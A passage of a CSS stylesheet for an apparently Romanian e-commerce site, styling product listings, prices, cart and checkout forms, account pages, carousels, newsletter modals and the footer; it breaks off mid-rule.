.product-thumb .image a {
    display: block;
}

.product-thumb .image a:hover {
    opacity: 1;
}

.product-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.product-grid .product-thumb .image {
    float: none;
}

@media (min-width: 767px) {
    .product-list .product-thumb .image {
        float: left;
        padding: 0 15px;
    }
}

.product-thumb h4 {
    min-height: 39px;
    overflow: hidden;
    height: 39px;
}

.product-thumb .caption {
    padding: 0 10px;
    text-align: center;
    /* background: #fafafa; */
    /* padding-top: 3px; */
    /* padding-bottom: 0px; */
    z-index: 999;
    /* padding-left: 15px; */
    /* padding-right: 15px; */
}

.caption h3 {
	font-size:16px;
	margin-bottom: 3px;
}

@media (max-width: 1200px) {
    .product-grid .product-thumb .caption {
        min-height: 210px;
        padding: 0 10px;
    }
}

@media (max-width: 767px) {
    .product-grid .product-thumb .caption {
        min-height: 0;
    }
}

.product-thumb .rating {
    padding-bottom: 4px;
    display: none;
}

.rating .fa-stack {
    font-size: 8px;
}

.rating .fa-star-o {
    color: #999;
    font-size: 15px;
}

.rating .fa-star {
    color: #FC0;
    font-size: 15px;
}

#review .fa-star {
    color: #FC0;
}

#review {
    color: #000;
}

.rating .fa-star + .fa-star-o {
    color: #E69500;
}

.product-thumb .price {
    color: #000;
    font-weight: 600;
    font-size: 16px;
    text-transform: inherit;
    border-radius: 4px;
    margin-bottom: 0;
}

.product-thumb .price-new {
    font-weight: 600;
    color: rgb(255 32 15);
    font-size: 18px;
    line-height: 22px;
    display: inline-block;
}

.product-thumb .price-old {
    color: rgb(124 124 124);
    margin-left: 0px;
    font-size: 11px;
    line-height: 15px;
    font-weight: 300;
    text-transform: initial;
    display: inline-block;
    text-decoration: line-through;
}

.thumbnails {
    overflow: auto;
    clear: both;
    list-style: none;
    margin: 0;
}

.thumbnails > li {
    margin-left: 0px;
}

.thumbnails {
    margin-left: -20px;
}

.thumbnails > img {
    width: 100%;
}

.image-additional a {
    margin-bottom: 20px;
    padding: 5px;
    display: block;
}

.image-additional {
    max-width: 123px;
}

.thumbnails .image-additional {
    float: left;
    margin-left: 20px;
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
    width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
    min-width: 50px;
    border-color: #221e1e;
    font-size: 23px;
    min-height: 56px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

html[dir=rtl] .checkbox input[type="checkbox"], html[dir=rtl] .checkbox-inline input[type="checkbox"], html[dir=rtl] .radio input[type="radio"], html[dir=rtl] .radio-inline input[type="radio"] {
    position: absolute;
    margin-top: 4px\9;
    margin-right: -20px;
    margin-left: unset;
}

html[dir=rtl] .input-group-btn:last-child > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

html[dir=rtl] .input-group .form-control:first-child {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-left-radius: unset;
    border-bottom-left-radius: unset;
}

html[dir=rtl] .container .row:first-child .col-sm-4, html[dir=rtl] .container .row:first-child .col-sm-5 {
    float: right;
}

html[dir=rtl] #cart .dropdown-menu {
    left: 0;
    right: auto;
}

@media (min-width: 768px) {
    html[dir=rtl] .navbar-nav {
        float: right;
        margin: 0;
    }

    html[dir=rtl] .navbar-nav > li {
        float: right;
    }
}

.dropdown_cont {
    top: 8px;
    padding: 10px;
    right: 10px;
    width: 150px;
    transform: translate3d(-112px, 29px, 0px);
}

.dropdown_cont:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 115px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
}

.dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
    top: 14px !important;
    transform: translate3d(-92px, 27px, 0px) !important;
    z-index: 99999;
}

.dropdown-menu-right a {
    color: #000 !important;
    text-align: center;
    width: 100%;
    display: inline-block;
    line-height: 30px !important;
}

.dropdown-menu-right a:hover {
    background-color: #00000000 !important;
    color: rgb(114 147 121) !important;
}

.dropdown-menu-right li {
    line-height: 20px;
    /* width: 130px; */
}

.afisare_inline {
    display: flex;
    align-items: center;
    justify-content: center;
}

#top {
    background: #00000094;
    min-height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #212121;
}

#top a {
    color: #fff;
    font-size: 14px;
    line-height: 15px;
}

.call {
    position: relative;
    float: right;
}

.call img {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px;
}

.call ul {
    margin-left: 60px;
    margin-bottom: 0;
}

li.title_call {
    font-weight: 700;
    color: #a5c953;
    font-size: 20px;
    line-height: 20px;
}

.call li {
    font-weight: 700;
    color: #000;
    font-size: 20px;
    line-height: 20px;
}

.meniu_secundar {
    text-align: center;
}

.meniu_secundar a {
    color: #000;
    font-size: 16px;
    margin: 0px 4px;
    font-weight: 900;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}

.meniu_secundar a:hover {
    color: #c71f1f;
}

.meniu_principal {
    background: #a5c953;
    text-align: center;
}

.meniu_principal h2 {
    color: #fff;
    line-height: 49px;
}

footer {
    padding: 60px 0px 0px 0px;
    background: #202730;
}

span .input-group-btn {
    position: absolute;
    right: 0px;
}

footer a {
    color: #fff;
    font-size: 15px;
    line-height: 15px;
    font-weight: 500;
}

footer a:hover {
    color: rgb(144 144 144);
}

footer h3 {
    color: #fff;
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 25px;
    font-family: 'Roboto', sans-serif;
    border-bottom: 1px solid #c6c6c6;
    display: inline-block;
}

.contact_details li {
    color: #fff;
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
}

.contact_details li img {
    width: 20px;
    margin-right: 10px;
    height: 20px;
}

/* Beneficii */
.beneficiu {
    position: relative;
}

.beneficiu img {
    position: absolute;
    width: 45px;
    height: 45px;
    left: 0px;
}

.info_beneficiu {
    padding-left: 55px;
}

.info_beneficiu p {
    font-size: 12.82px;
    line-height: 12px;
    color: #a1a1a1;
}

.info_beneficiu h3 {
    font-size: 15px;
    color: #a5c953;
    line-height: 23px;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
}

.section_beneficii {
    padding: 15px 0px;
}

.buton_adauga button, .buton_adauga a {
    background: #4caf50;
    color: #fff !important;
    box-shadow: none;
    border: none;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    transition: .4s;
    border: 1px solid #4caf50;
    text-transform: initial;
    border-radius: 4px;
    width: auto;
    padding: 0px 9px;
    line-height: 30px;
}

.product-thumb:hover .buton_adauga button, .product-thumb:hover .buton_adauga a {
    transition: .4s;
    opacity: 1;
    border: 1px solid #010101;
    background: #010101;
}

.product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 20px;
    font-size: 14px;
    color: #000;
    display: block;
    font-weight: 600;
}

.product-thumb a:hover {
    color: #161a31;
    text-decoration: underline;
}

span.wishlist, span.comparare {
    color: #bcbcbc;
    /* margin: 0px 5px; */
}

.contact_details p {
    font-size: 15px;
    color: #fff;
    line-height: 18px;
    font-weight: 500;
}

.doua_coloane {
    column-count: 2;
}

.doua_coloane li {
    margin-bottom: 10px;
}

.info_client li {
    margin-bottom: 10px;
}

.newslettr_footer p {
    font-size: 15px;
    line-height: 20px;
    color: #fff;
    font-weight: 500;
}

.newslettr_footer .form-control {
    border-radius: 0px;
}

.buton_newsletter {
    background: #a5c953;
    border-color: #a5c953;
    color: #fff;
    font-size: 20px;
    padding: 0 10px;
    width: 100%;
    line-height: 45px;
    border-radius: 0px;
}

.newslettr_footer img {
    width: 35px;
    margin: 0px 10px;
}

.newslettr_footer img:hover {
    transition: 0.70s;
    -webkit-transition: 0.70s;
    -moz-transition: 0.70s;
    -ms-transition: 0.70s;
    -o-transition: 0.70s;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.copyright {
    font-size: 11px;
    line-height: 21px;
    color: #595959;
    padding-bottom: 130px;
}

/* BLOG */
.title_blog h2 {
    font-size: 35px;
    line-height: 35px;
    font-weight: 700;
    color: #a5c953;
}

.box_post {
    position: relative;
    box-shadow: 10px 10px 0px 0px #a5c953;
}

.descriere_post {
    position: absolute;
    bottom: 0px;
    background: #283345d6;
    width: 100%;
    padding: 20px 20px;
}

.descriere_post h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
}

.descriere_post p {
    color: #fff;
    font-size: 13px;
}

.descriere_post a {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
}

ul.pagination li.active {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    border: 0px solid #018fd5;
    line-height: 44px;
    display: inline-block;
    min-width: 40px;
    height: 45px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: none;
}

ul.pagination li span {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
    display: block;
    min-width: 40px;
    height: 45px;
    text-align: center;
    padding: 6px 4px;
    background: #000000;
    border-radius: 4px;
    background: none;
    color: #000000;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
}

ul.pagination li a {
    color: #495057;
    font-size: 18px;
    border: 2px solid #ab222400 !important;
    padding: 6px 4px;
    line-height: 30px;
    margin: 0px 3px;
    min-width: 40px;
    background: #fff;
    text-align: center;
    height: 45px;
    display: inline-block;
    border-radius: 4px;
    font-weight: 400;
    white-space: nowrap;
}

ul.pagination li a:hover {
    background: #000000;
    color: #fff;
}

/* Start product */
ul.thumbnails {
    padding: 0px;
}

.imagine_principala img {
    /* border: 1px solid #ececec; */
}

li.pret_produs h2 {
    font-weight: 300;
    font-size: 35px !important;
    line-height: 45px;
    margin-bottom: 0px;
}

.buton_minus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.buton_plus {
    background: #ffffff !important;
    color: #000 !important;
    border: none !important;
    line-height: 37px;
    padding: 6px 10px;
    border-radius: 0;
}

.adauga_btn {
    background: #80a309;
    color: #fff;
    font-size: 20px;
    line-height: 35px;
    border: none;
    border-radius: 0px;
}

.adauga_btn:hover {
    background: #283345;
    color: #fff;
}

.nume_optiune {
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 0;
}

.comanda_telefonica h3 {
    font-size: 20px;
    font-weight: 700;
    color: #80a309;
    margin-bottom: 3px;
}

span a.telefon {
    font-weight: 600;
    font-size: 17px;
    color: #000;
    margin: 4px 0px;
    display: inline-block;
}

span a.email {
    font-size: 17px;
    color: #000;
}

.coloana_stanga a {
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    color: #000;
}

#product select.form-control {
    border-radius: 0px;
}

.descriere .tab-content {
    padding: 40px;
    width: 100%;
}

.descriere .nav-tabs {
    width: 100%;
}

.descriere .nav-link.active {
    background: #fff;
    color: #80a309;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
}

.descriere .nav-link {
    padding: 20px 0px;
    text-align: center;
    background: #efefef;
    color: #b4b4b4;
    font-size: 20px;
    font-weight: 700;
    border-radius: 0px;
}

.bun_venit {
    font-size: 15px;
    color: #cecece;
}

.detalii_produs li {
    font-size: 15px;
    color: #000;
}

h3.produse_asemanatoare {
    color: #80a309;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

li.cart_mic {
    max-height: 310px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_mic::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,.3);
    background-color: #ddd;
}

.cart_mic::-webkit-scrollbar {
    width: 4px;
    background-color: #ddd;
}

.cart_mic::-webkit-scrollbar-thumb {
    background-color: #000;
}

.prev-my-slider, .next-my-slider {
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgb(255 255 255 / 30%);
    /* transition: all .3s ease; */
    z-index: 2;
    background-image: none;
}

.mynavigation {
    width: 100%;
    position: absolute;
    top: 45%;
    line-height: 45px;
    z-index: 1;
}

.owl_carousel {
    position: relative;
}

.owl_carousel .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    color: #fff;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .next-my-slider {
    opacity: 1;
    right: 10px;
    position: absolute;
}

.owl_carousel .prev-my-slider {
    opacity: 1;
    left: 10px;
    position: absolute;
    background: #000000;
    width: 50px;
    text-align: center;
    color: #fff !important;
    font-size: 20px;
    border: 1px solid #fff;
}

.owl_carousel:hover .prev-my-slider {
    opacity: 1;
    left: 10px;
    color: #fff;
}

.owl_carousel_producatori {
    position: relative;
}

.owl_carousel_producatori .next-my-slider {
    opacity: 0;
    right: -20px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .next-my-slider {
    opacity: 0.8;
    right: 10px;
    position: absolute;
}

.owl_carousel_producatori .prev-my-slider {
    opacity: 0;
    right: 10px;
    position: absolute;
    background: #000000;
    width: 30px;
    color: #fff;
    text-align: center;
    height: 30px;
    line-height: 30px;
}

.owl_carousel_producatori:hover .prev-my-slider {
    opacity: 0.7;
    left: 10px;
    color: #fff;
}

p.font_mic {
    font-size: 12px;
}

.et_promotie {
    position: absolute;
    top: 10px;
    background: #2cc04e;
    color: #fff;
    width: 60px;
    height: 40px;
    line-height: 40px;
    border-radius: 7px;
    left: 10px;
    font-size: 17px;
    font-weight: 600;
}

.et_promotie_product {
    background: #ee3e29;
    color: #fff;
    width: 70px;
    height: 70px;
    line-height: 70px;
    border-radius: 50%;
    font-weight: 300;
    font-size: 25px;
    text-align: center;
    position:absolute;
    top:0px;
    left:0px;
    z-index: 99;
}

h2.pret_special {
    color: #ff0000;
    margin-bottom: 0px;
}

#form-review input[type="text"].form-control {
    height: 50px;
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

#form-review textarea.form-control {
    box-shadow: 0 5px 13px -7px #0000;
    border: 1px solid #e3e3e3;
}

.help-block {
    color: #000;
    font-size: 14px;
    margin-top: 20px;
}

button#button-review {
    background: #000000;
    border-color: #000000;
    color: #fff;
    padding: 5px 15px;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

button#button-review:hover {
    background: #283345;
}

a.stergere_btn {
    background: #ff0000;
    color: #fff;
    border-color: #ff0000;
    font-size: 20px;
}

input.adauga_cos {
    background: #a5c953;
    color: #fff;
    border-color: #a5c953;
    font-size: 20px;
    box-shadow: none;
    border: none;
}

input.adauga_cos:hover {
    background: #283345 !important;
}

.informatii a {
    padding: 0px 10px;
    color: #000;
    font-size: 15px;
    line-height: 26px;
    display: block;
    background: #f2f2f2;
    margin-bottom: 1px;
}

.informatii a:hover {
    color: #fff;
    background: #000000;
}

span.wishlist i, span.comparare i {
    font-size: 28px;
    line-height: 40px;
}

.box_contact {
    /* box-shadow: 0 7px 15px -9px #fff; */
    padding: 10px;
    text-align: center;
    border: 1px solid #e4e4e4;
    min-height: 190px;
    display: grid;
    align-items: center;
    justify-content: center;
    width: 100%;
    background: #fff;
}

.box_contact:hover {
    /* box-shadow: 0 7px 15px -9px #000; */
}

.box_contact i {
    font-size: 40px;
}

.box_contact strong {
    font-size: 23px;
}

.btn_send {
    background: #a5c953;
    border: none;
    font-size: 18px;
    line-height: 18px;
    padding: 10px 25px;
}

.btn_send:hover {
    background: #283345;
}

.btn_send:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn_send:focus {
    box-shadow: none;
}

.formation input[type="text"].form-control {
    height: 50px;
}

.formation textarea.form-control {
    /* box-shadow: 0 4px 7px -5px #000; */
}

#grid-view.active {
    background: #a5c953;
    color: #fff;
}

#list-view {
    background: #000000;
    color: #fff;
}

#grid-view {
    background: #000000;
    color: #fff;
}

#list-view.active {
    background: #a5c953;
    color: #fff;
}

/* Cart_page */
.nume_produs h2 {
    margin-bottom: 0px;
    line-height: 19px;
}

.nume_produs h2 a {
    font-size: 16px;
    line-height: 20px;
    color: #000;
    font-weight: 400;
    letter-spacing: 0.5px;
    display: inline-block;
}

.prod-details-cart {
    background: #fff;
    border: 1px solid #ebebeb;
    border-radius: 4px;
}

span.cod_produs {
    color: #adadad;
    font-size: 14px;
    font-weight: 400;
}

input.input-cantitate {
    /* box-shadow: inset 0 1px 0 rgb(255 255 255 / 20%), 0 1px 2px rgb(0 0 0 / 5%); */
    border: 1px solid #dee2e6 !important;
    border-radius: 4px;
    min-width: 50px;
}

.btn_finalizare_cart {
    color: #fff;
    background: #000000;
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: block;
    height: 50px;
}

.btn_finalizare_cart:hover {
    color: #fff;
    background: rgb(0 0 0);
    border-color: rgb(0 0 0);
}

.btn_continuare_cart {
    color: #000;
    background: #ffffff;
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 18px;
    line-height: 36px;
    display: block;
    height: 50px;
    border: 1px solid #000;
}

.btn_continuare_cart:hover {
    background: #000;
    color: #fff;
}

.remove {
    color: #ff0000;
    padding: 5px 10px;
    font-size: 15px;
    border: 1px solid #ebebeb;
    height: 30px;
    line-height: 15px;
    border-radius: 4px;
}

.remove:hover {
    color: #fff;
    background: #ff0000;
    text-decoration: none;
}

.favo {
    color: #a5c953;
    padding: 5px 10px;
}

.favo:hover {
    color: #fff;
    background: #a5c953;
    text-decoration: none;
}

span.tr__op {
    font-size: 16px;
    font-weight: 400;
    width: 70%;
    display: inline-block;
    line-height: 30px;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 16px;
    line-height: 30px;
}

.cart__cart {
    background: #f8f8f8;
    padding: 10px;
    border-radius: 4px;
}

/* Inregistrare */
#account input {
    /* box-shadow: 0 0px 10px -6px #000; */
    /* height: 50px; */
}

.parola__cont input {
    /* box-shadow: 0 0px 10px -6px #000; */
    height: 50px;
}

.avantaje__cont i {
    color: #1ed009;
}

.avantaje__cont li {
    line-height: 30px;
    font-size: 15px;
}

.btn_inregistrare {
    background: #000000;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
    border: none;
}

.btn_inregistrare:hover {
    background: #000000;
    color: #fff;
}

.eroare_camp {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 31%);
    top: 0;
    left: 0;
    z-index: 1;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cap {
    background: #fff;
    padding: 20px;
    color: #f00;
    position: relative;
    font-weight: 700;
}

.cap span {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #f00;
    background: #ffffff;
    border-radius: 50%;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 27px;
    cursor: pointer;
    border: 2px solid #f00;
}

.itx_rel {
    position: relative;
}

.tool__tip {
    position: absolute;
    top: -12px;
    right: 10px;
    background: #fff;
    color: #f00 !important;
    padding: 2px 6px;
    font-size: 12px;
    border-radius: 4px;
    border: 1px solid #d6d6d6;
    font-weight: 600;
}

.menu_mobile_bar {
    display: none;
    padding: 0px 20px 0px 20px;
}

@media (max-width: 991px) {
    .menu_mobile_bar {
        font-size: 20px;
        text-align: center;
        /* display: inline-block; */
        line-height: 20px;
        height: 20px;
        position: absolute;
        top: 30px;
        margin-right: 5px;
        padding: 0px 5px 0px 5px;
        right: 0;
        z-index: 99999;
    }

    .menu_mobile_bar i {
        vertical-align: -16px;
        margin-right: 12px;
    }

    .menu_mobile_bar small {
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: -1px;
    }
}

.bartop {
    width: 27px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 10%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
    text-align: center;
}

.barcenter {
    width: 23px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 25%;
    transition: all 0.5s ease;
    margin-bottom: 2px;
}

.barbottom {
    width: 27px;
    height: 2px;
    background: #ffffff;
    position: relative;
    display: block;
    top: 42%;
    transition: all 0.5s ease;
    /* margin-bottom: 2px; */
}

.menu-text {
    font-size: 9px;
    position: relative;
    display: block;
    top: 28%;
    color: #000;
    font-family: 'Quicksand', sans-serif;
}

span.inchide_modal_autentificare {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #fff;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
}

.detalii_sumar {
    font-size: 13px;
    line-height: 16px;
    color: #7e7e7e;
    font-weight: 400 !important;
}

#checkout-checkout h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 700;
}

#checkout-checkout label {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.radio-check>span {
    cursor: pointer;
    padding: 5px 5px 3px 5px;
    border: 1px solid rgb(245, 245, 245);
    width: auto;
    /* height: 35px; */
    text-align: center;
    line-height: 24px;
    margin-right: 10px;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    border-radius: 0px;
    min-width: 60px;
    background: rgb(255 255 255);
}

input[type='checkbox']:checked + .radio-check>span {
    border: 1px solid #4acc6e;
    background: #4acc6e;
    color: #fff;
}

.sumar_cos h2 {
    font-size: 20px;
}

.button-finalizebtn_cart {
    font-size: 22px;
    line-height: 45px;
    border: 1px solid rgb(37 211 102);
    background: rgb(37 211 102);
    width: 100%;
    font-weight: 400;
}

.button-finalizebtn_cart:hover {
    color: #000;
    background: #ffffff;
    border: 1px solid #000000;
}

.btn_cart {
    font-size: 16px;
    line-height: 16px;
}

.btn_cart:hover {
    font-size: 16px !important;
    line-height: 16px!important;
    background: #50ba3c;
    border: 1px solid #50ba3c;
}

.btn_cart_inapoi {
    font-size: 16px;
    line-height: 16px;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.btn_cart_inapoi:hover {
    /* font-size: 16px!important; */
    line-height: 26px!important;
    background: #283345;
    color: #fff;
    border: 1px solid #283345;
}

.pret_tabel {
    font-size: 13px;
    text-align: center;
}

.payment-shipping-fieldsets input[type="text"].form-control, .payment-shipping-fieldsets select.form-control, .payment-shipping-fieldsets input[type="email"].form-control, .payment-shipping-fieldsets input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#shipping-fieldset input[type="text"].form-control, #shipping-fieldset select.form-control, #shipping-fieldset input[type="email"].form-control, #shipping-fieldset input[type="tel"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#details_card_payment, #details_card_shipping {
    font-size: 14px;
}

select.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    height: 45px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
}

#account-address .address-container {
    /* padding: 5px 0px; */
    box-shadow: 0px 4px 13px -7px #0000004a;
    border-radius: 4px;
    background: #fff;
}

a.date_cont, a.comenzile_mele, a.out_cont {
    background: #000000;
    color: #fff;
    padding: 7px 12px;
    border-radius: 4px;
    width: 100%;
    display: block;
    text-align: center;
    font-size: 18px;
    line-height: 30px;
    height: 45px;
}

a.date_cont:hover, a.comenzile_mele:hover, a.out_cont:hover {
    background: rgb(114 147 121);
}

#user_details {
    padding: 10px;
    /* box-shadow: 0px 4px 13px -7px #0000004a; */
    border-radius: 4px;
    background: #fff;
    border: 1px solid #e0e0e0;
}

#modify-shipping-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify-payment-form-container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#payment-form-container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#container-payment-address h3, #container-shipping-address h3 {
    font-size: 16px;
    font-weight: 600;
}

#shipping-form-container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#change_password_container {
    padding: 15px;
    border-radius: 4px;
    border: 1px solid #e0e0e0;
}

#modify_user_form_container {
    background: #ffffff;
    padding: 15px;
    border-radius: 4px;
    /* border: 1px solid #e0e0e0; */
}

.abonare_user {
    color: #000000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
}

i.sunt_abonat {
    color: #4caf50;
}

i.nu_sunt_abonat {
    color: #a1a1a1;
}

.buton_cont {
    background: none;
    color: #000;
    padding: 4px 12px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #e0e0e0;
}

.buton_cont:hover {
    background: rgb(0 0 0);
    color: #fff;
    border: 1px solid rgb(0 0 0);
}

.modul_cont {
    position: sticky;
    top: 10px;
    z-index: 0;
}

.modul_cont a {
    background: #ffffff;
    color: #000;
    font-size: 18px;
    line-height: 30px;
    padding: 5px 10px;
    border: 1px solid transparent;
}

.modul_cont a:hover {
    color: rgb(36 152 47);
    border-bottom: 1px solid #f8f8f8;
}

.subcategorii a {
    color: #000;
    background: #ffffff;
    text-align: center;
    display: flex;
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 17px;
    border-radius: 4px;
    border: 1px solid #cbcbcb;
    padding: 4px;
    width: 100%;
    justify-content: center;
    align-items: center;
}

.subcategorii a:hover {
    color: #000000;
    border: 1px solid #000000;
}

.subcategorii img {
    max-width: 80px;
    margin-bottom: 10px;
}

.continuare_content h2 {
    font-size: 19px;
    line-height: 20px;
}

.continuare_content i {
    font-size: 40px;
    line-height: 60px;
}

span.inchide {
    position: absolute;
    right: -10px;
    top: -10px;
    color: #000;
    background: #fff;
    border-radius: 100%;
    cursor: pointer;
}

.inchide i {
    font-size: 30px;
    line-height: 30px;
    cursor: pointer;
}

.total_col {
    min-width: 110px;
}

.pret_col {
    min-width: 110px;
}

.cod_col {
    min-width: 100px;
}

.nume_col {
    min-width: 200px;
}

.rand {
    border: 1px solid #e8e8e8;
    border-radius: 4px;
    padding: 10px;
}

.iconsi {
    right: 0;
}

.Breadcrumbs {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    margin-top: 0px;
    padding: 10px 0px;
}

.Breadcrumbs-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
    display: inline;
    background: #a0a0a000;
}

.Breadcrumbs-listItem {
    display: inline;
}

.Breadcrumbs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.Breadcrumbs::-webkit-scrollbar {
    width: 1px;
    height: 2px;
    background-color: #f5f5f5;
}

.Breadcrumbs::-webkit-scrollbar-thumb {
    background-color: #666;
}

.prod-price-cart {
    position: relative;
    font-size: 14px;
    line-height: 14px;
}

.prod-price-cart span {
    position: absolute;
    top: -15px;
    font-size: 11px;
    font-weight: 600;
    left: 0;
}

.f-11 {
    font-size: 11px;
}

.news_btn {
    background: #ed1b24;
    color: #fff;
    border: none;
    font-size: 17px;
    line-height: 41px;
    padding: 2px 14px;
    width: 100%;
}

#newslettersAdd {
    background: rgb(0 0 0 / 71%)
}

#newslettersAdd .modal-dialog {
    max-width: 340px
}

#newslettersAdd .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersErr {
    background: rgb(0 0 0 / 71%)
}

#newslettersErr .modal-dialog {
    max-width: 340px
}

#newslettersErr .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersExisit {
    background: rgb(0 0 0 / 71%)
}

#newslettersExisit .modal-dialog {
    max-width: 340px
}

#newslettersExisit .modal-content {
    border: 0;
    border-radius: 0
}

#newslettersRequired {
    background: rgb(0 0 0 / 71%)
}

#newslettersRequired .modal-dialog {
    max-width: 340px;
    margin: 0 auto
}

#newslettersRequired .modal-content {
    border: 0;
    border-radius: 0
}

.succes_add {
    width: 40px;
    height: 40px;
    background: #b77306;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 20px;
    color: #ffffff;
}

.p_added h4 {
    color: #000;
    font-weight: 500;
    line-height: 15px;
    margin-bottom: 25px
}

.add-title {
    font-weight: 700;
    color: #292929;
    font-size: 18px;
    line-height: 20px;
    margin: 15px 10px
}

.close_modal {
    position: absolute;
    right: 0px;
    top: -5px;
    font-size: 30px;
    color: #000000;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

.close_modal:hover {
}

/* Start back to top */
#toTop {
    position: fixed;
    right: 25px;
    bottom: 75px;
    background: #000000;
    width: 50px;
    height: 50px;
    line-height: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    border-radius: 30px;
    border: 2px solid #fff;
    z-index: 9999;
}

#toTopHover {
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

#toTopHover:before {
    content: "\f077";
}

/* End back to top */
.owl_carousel .next-my-slider i, .owl_carousel .prev-my-slider i {
    font-weight: 700;
    cursor: pointer;
}

#wishlist-total {
    position: relative;
}

span.total_fav {
